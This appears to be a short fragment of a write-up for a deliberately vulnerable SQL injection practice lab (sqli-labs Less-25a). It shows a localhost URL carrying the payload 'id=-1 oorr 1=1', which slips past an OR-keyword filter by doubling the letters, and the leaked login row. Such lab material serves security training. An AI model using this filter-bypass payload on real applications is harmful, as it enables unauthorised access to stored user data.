 127.0.0.1:8088/Less-25a/?id=-1 oorr 1=1
Welcome Dhakkan
输入-1，仍成功爆出第1条数据
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1 or 1=1